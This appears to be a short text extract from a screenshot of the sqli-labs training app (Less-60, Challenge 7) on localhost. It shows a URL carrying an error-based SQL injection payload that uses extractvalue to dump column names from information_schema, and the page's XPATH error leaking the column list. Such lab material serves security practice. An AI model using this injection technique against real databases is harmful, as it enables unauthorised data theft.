 127.0.0.1/sqli/sqli-labs/Less-60/?id=1")%20and%20extractvalue(1,concat(0x3a,(select%20group_concat(column_name)%20from%20information_schema.columns%
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: ':id,sessid,secret_GY65,tryy:'
SQL DUMB SERIES - 60
CHALLENGE - 7
Submit Secret Key: Submit